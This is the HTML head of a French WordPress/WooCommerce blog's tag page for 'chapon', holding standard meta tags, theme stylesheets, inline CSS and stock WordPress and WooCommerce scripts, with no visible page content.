

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christelleisflabbergasting.com/tag/chapon
body_size: 14823
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="facebook-domain-verification" content="tj44o03ios696bnyuf09shntgcdmr4" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://christelleisflabbergasting.com/xmlrpc.php" />
			<link rel="shortcut icon" href="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_Favicon.png" />
 
<title>chapon &#8211; Christelle is Flabbergasting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux" href="https://christelleisflabbergasting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux des commentaires" href="https://christelleisflabbergasting.com/comments/feed" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux de l’étiquette chapon" href="https://christelleisflabbergasting.com/tag/chapon/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christelleisflabbergasting.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='somdn-style-css' href='https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/css/somdn-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612' type='text/css' media='all' />
<link rel='stylesheet' id='codepoet-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-reset-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-wordpress-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-animation-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-magnific-popup-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-jquery-ui-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-flexslider-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-tooltipster-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-screen-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C600%2C700%2C900%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C900%2C400italic%7CVarela+Round%3A300%2C400%2C600%2C700%2C900%2C400italic%7CLora%3A300%2C400%2C600%2C700%2C900%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fontawesome-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-custom-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/templates/script-custom-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-childtheme-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-responsive-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A500%7CJosefin+Sans%7CVarela+Round%7CLora&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:"Cormorant Garamond", Georgia, serif;}body{font-size:22px;}h1, h2, h3, h4, h5, h6, h7, blockquote{font-family:"Cormorant Garamond", Georgia, serif;}h1, h2, h3, h4, h5, h6, h7{font-weight:500;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:25px;}h6{font-size:18px;}body, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#444444;}::selection{background-color:#444444;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#222222;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i{color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, #autocomplete, .page_tagline{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], textarea{background-color:#ffffff;color:#000;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#000000;}input[type=submit], input[type=button], a.button, .button{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;background-color:#888888;color:#ffffff;border-color:#888888;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#222222;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#ebebeb;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#444444;}#post_featured_slider, #page_caption.hasbg, #horizontal_gallery.tg_post{margin-top:-80px;}#page_caption{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;}#page_caption h1{font-size:40px;}#page_caption h1, .post_caption h1{font-weight:900;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg{height:500px;}.page_tagline{color:#999999;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:"Varela Round", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper{background:#f2f2f2;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#444444;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#ffffff;}#footer, #copyright{color:#444444;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#000000;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}#footer .widget_tag_cloud div a{background:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#222222;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, .post_related strong, .post_info_comment, .pagination a{font-family:"Cormorant Garamond", Georgia, serif;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #page_content_wrapper .sidebar .content .sidebar_widget > li.widget_recent_entries ul li a, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a{text-transform:none;letter-spacing:0px;}.post_info_date, .post_attribute, .comment_date, .post-date, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_info_comment, .slide_post_excerpt{font-family:Lora, Georgia, serif;}.post_info_cat a, .post_info_cat{color:#000000;}hr.title_break{border-color:#000000;}#post_info_bar #post_indicator{background:#000000;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/christelleisflabbergasting.com\/panier","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js" id="migrate-jquery-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.0.2/lazysizes.min.js" id="theme-lazy-load-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.10/lodash.min.js" id="iodash-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202501.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://christelleisflabbergasting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christelleisflabbergasting.com/wp-json/wp/v2/tags/715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christelleisflabbergasting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="google-site-verification" content="GDSlImArvttILnzlHJ31O_bs9d3DumAFbjDQ9JqKiEk" />
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="YclpnRv2GBx6Y8_WpGc1kmE9wZ-LiAyzbyoEyhOdhT4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
